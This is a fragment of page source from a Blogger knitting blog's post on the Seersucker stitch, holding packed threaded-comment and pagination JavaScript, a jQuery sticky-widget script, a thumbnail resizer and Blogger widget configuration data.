//<![CDATA[
<!--
var _0x7bf4=["\x32\x20\x78\x3D\x31\x72\x2E\x31\x6E\x2E\x4A\x3B\x32\x20\x46\x3D\x77\x2E\x79\x28\x27\x31\x6D\x27\x29\x3B\x32\x20\x6D\x3D\x46\x2E\x75\x3B\x32\x20\x70\x3D\x5B\x5D\x3B\x32\x20\x37\x3D\x5B\x5D\x3B\x32\x20\x64\x3D\x5B\x5D\x3B\x32\x20\x6E\x3D\x30\x3B\x32\x20\x49\x3D\x27\x27\x3B\x32\x20\x4B\x3D\x27\x27\x3B\x32\x20\x45\x3D\x27\x27\x3B\x32\x20\x69\x3D\x30\x3B\x32\x20\x6A\x3D\x30\x3B\x32\x20\x6B\x3D\x30\x3B\x32\x20\x68\x3D\x30\x3B\x32\x20\x62\x3D\x27\x27\x3B\x32\x20\x42\x3D\x22\x22\x3B\x32\x20\x71\x3D\x22\x22\x3B\x31\x73\x20\x31\x31\x28\x29\x7B\x32\x20\x56\x3D\x2D\x31\x3B\x38\x28\x5A\x2E\x31\x79\x3D\x3D\x27\x31\x7A\x20\x31\x76\x20\x31\x75\x27\x29\x7B\x32\x20\x31\x65\x3D\x5A\x2E\x31\x77\x3B\x32\x20\x31\x30\x3D\x31\x78\x20\x31\x32\x28\x22\x31\x74\x20\x28\x5B\x30\x2D\x39\x5D\x7B\x31\x2C\x7D\x5B\x5C\x2E\x30\x2D\x39\x5D\x7B\x30\x2C\x7D\x29\x22\x29\x3B\x38\x28\x31\x30\x2E\x31\x41\x28\x31\x65\x29\x21\x3D\x31\x70\x29\x56\x3D\x31\x71\x28\x31\x32\x2E\x24\x31\x29\x7D\x31\x6F\x20\x56\x7D\x32\x20\x57\x3D\x31\x31\x28\x29\x3B\x38\x28\x57\x3D\x3D\x2D\x31\x7C\x7C\x57\x3E\x3D\x39\x29\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x34\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x22\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x61\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x61\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x22\x59\x22\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D\x7A\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x33\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x3E\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x41\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x41\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x59\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x7C\x7C\x73\x74\x72\x6F\x75\x74\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x64\x69\x76\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x43\x75\x72\x5F\x50\x61\x67\x65\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x43\x6D\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x7C\x73\x74\x72\x5F\x74\x32\x7C\x32\x30\x30\x7C\x4F\x72\x67\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x66\x6F\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x43\x75\x72\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x65\x6C\x73\x65\x7C\x7C\x73\x74\x72\x5F\x74\x31\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4F\x62\x6A\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x5F\x54\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x7C\x66\x6C\x6F\x61\x74\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x5F\x54\x7C\x68\x72\x65\x66\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x5F\x54\x7C\x69\x64\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x5F\x4F\x62\x6A\x7C\x43\x6D\x5F\x52\x65\x70\x6C\x79\x43\x53\x53\x5F\x4F\x62\x6A\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x6F\x66\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x50\x61\x67\x65\x7C\x72\x69\x67\x68\x74\x7C\x73\x70\x61\x6E\x7C\x72\x76\x7C\x49\x45\x5F\x76\x65\x72\x7C\x63\x6D\x5F\x61\x75\x74\x68\x6F\x72\x5F\x72\x65\x70\x6C\x79\x7C\x63\x6D\x5F\x77\x72\x61\x70\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x72\x65\x7C\x67\x65\x74\x49\x6E\x74\x65\x72\x6E\x65\x74\x45\x78\x70\x6C\x6F\x72\x65\x72\x56\x65\x72\x73\x69\x6F\x6E\x7C\x52\x65\x67\x45\x78\x70\x7C\x7C\x77\x68\x69\x6C\x65\x7C\x77\x69\x64\x74\x68\x7C\x63\x6D\x5F\x72\x65\x70\x6C\x79\x5F\x63\x73\x73\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x63\x6D\x5F\x74\x6F\x74\x61\x6C\x7C\x62\x6C\x6F\x63\x6B\x7C\x6C\x65\x66\x74\x7C\x50\x61\x67\x65\x7C\x75\x61\x7C\x63\x6C\x65\x61\x72\x7C\x74\x79\x70\x65\x7C\x63\x6D\x5F\x70\x61\x67\x65\x5F\x63\x6F\x70\x79\x7C\x63\x6D\x5F\x70\x61\x67\x65\x7C\x63\x73\x73\x7C\x74\x65\x78\x74\x7C\x68\x74\x6D\x6C\x7C\x63\x6D\x5F\x62\x6C\x6F\x63\x6B\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x4D\x53\x49\x45\x7C\x45\x78\x70\x6C\x6F\x72\x65\x72\x7C\x49\x6E\x74\x65\x72\x6E\x65\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6E\x65\x77\x7C\x61\x70\x70\x4E\x61\x6D\x65\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x65\x78\x65\x63","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x4f09x1,_0x4f09x2,_0x4f09x3,_0x4f09x4,_0x4f09x5,_0x4f09x6){_0x4f09x5=function (_0x4f09x3){return (_0x4f09x3<_0x4f09x2?_0x7bf4[4]:_0x4f09x5(parseInt(_0x4f09x3/_0x4f09x2)))+((_0x4f09x3=_0x4f09x3%_0x4f09x2)>35?String[_0x7bf4[5]](_0x4f09x3+29):_0x4f09x3.toString(36));} ;if(!_0x7bf4[4][_0x7bf4[6]](/^/,String)){while(_0x4f09x3--){_0x4f09x6[_0x4f09x5(_0x4f09x3)]=_0x4f09x4[_0x4f09x3]||_0x4f09x5(_0x4f09x3);} ;_0x4f09x4=[function (_0x4f09x5){return _0x4f09x6[_0x4f09x5];} ];_0x4f09x5=function (){return _0x7bf4[7];} ;_0x4f09x3=1;} ;while(_0x4f09x3--){if(_0x4f09x4[_0x4f09x3]){_0x4f09x1=_0x4f09x1[_0x7bf4[6]]( new RegExp(_0x7bf4[8]+_0x4f09x5(_0x4f09x3)+_0x7bf4[8],_0x7bf4[9]),_0x4f09x4[_0x4f09x3]);} ;} ;return _0x4f09x1;} (_0x7bf4[0],62,99,_0x7bf4[3][_0x7bf4[2]](_0x7bf4[1]),0,{}));
-->
//]]>
</script>
<!--[Start] cố định widget HTML2 khi cuộn trang-->
<script type='text/javascript'> 
//<![CDATA[ 
(function(b){var c={topSpacing:0,bottomSpacing:0,className:"is-sticky",center:false},f=b(window),e=b(document),d=[],h=f.height(),a=function(){var j=f.scrollTop(),q=e.height(),p=q-h,l=(j>p)?p-j:0;for(var m=0;m<d.length;m++){var r=d[m],k=r.stickyWrapper.offset().top,n=k-r.topSpacing-l;if(j<=n){if(r.currentTop!==null){r.stickyElement.css("position","").css("top","").removeClass(r.className);r.currentTop=null}}else{var o=q-r.elementHeight-r.topSpacing-r.bottomSpacing-j-l;if(o<0){o=o+r.topSpacing}else{o=r.topSpacing}if(r.currentTop!=o){r.stickyElement.css("position","fixed").css("top",o).addClass(r.className);r.currentTop=o}}}},g=function(){h=f.height()};if(window.addEventListener){window.addEventListener("scroll",a,false);window.addEventListener("resize",g,false)}else{if(window.attachEvent){window.attachEvent("onscroll",a);window.attachEvent("onresize",g)}}b.fn.sticky=function(i){var j=b.extend(c,i);return this.each(function(){var l=b(this);if(j.center){var k="margin-left:auto;margin-right:auto;"}stickyId=l.attr("id");l.wrapAll('<div id="'+stickyId+'StickyWrapper" style="'+k+'"></div>').css("width",l.width());var m=l.outerHeight(),n=l.parent();n.css("width",l.outerWidth()).css("height",m).css("clear",l.css("clear"));d.push({topSpacing:j.topSpacing,bottomSpacing:j.bottomSpacing,stickyElement:l,currentTop:null,stickyWrapper:n,elementHeight:m,className:j.className})})}})(jQuery); 
//]]> 
</script>
<script type='text/javascript'> 
$(document).ready(function(){ 
$("#HTML1").sticky({topSpacing:0,bottomSpacing:320}); 
}); 
</script>
<!--[Start] cố định widget HTML2 khi cuộn trang-->
<script type='text/javascript'>
function postpopular(img,size){
var popular = document.getElementById(img);
var enlarge = popular.innerHTML;
popular.innerHTML = enlarge.replace(/s72-c/g,"s"+size+"");
var imagenes = popular.getElementsByTagName("img");
for(var i=0;i<imagenes.length;i++){ imagenes[i].width = size; imagenes[i].height = size; }
}
postpopular("BlogList1",112);
postpopular("PopularPosts1",112);
postpopular("PopularPosts2",112);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ZxxVG9CnXn1Coqm9_bG6Nk3Kuug:1768577094471';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2716194603345762743','//www.knittingstitches.org/2018/05/seersucker.html','2716194603345762743');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2716194603345762743', 'title': 'Knitting Stitches', 'url': 'http://www.knittingstitches.org/2018/05/seersucker.html', 'canonicalUrl': 'http://www.knittingstitches.org/2018/05/seersucker.html', 'homepageUrl': 'http://www.knittingstitches.org/', 'searchUrl': 'http://www.knittingstitches.org/search', 'canonicalHomepageUrl': 'http://www.knittingstitches.org/', 'blogspotFaviconUrl': 'http://www.knittingstitches.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22http://www.knittingstitches.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Knitting Stitches - RSS\x22 href\x3d\x22http://www.knittingstitches.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2716194603345762743/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22http://www.knittingstitches.org/feeds/71095300357213740/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7297740366375240', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '71095300357213740', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s72-c/Seersucker-knit-purl-stitch-pattern.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s1600/Seersucker-knit-purl-stitch-pattern.jpg', 'pageName': 'Seersucker', 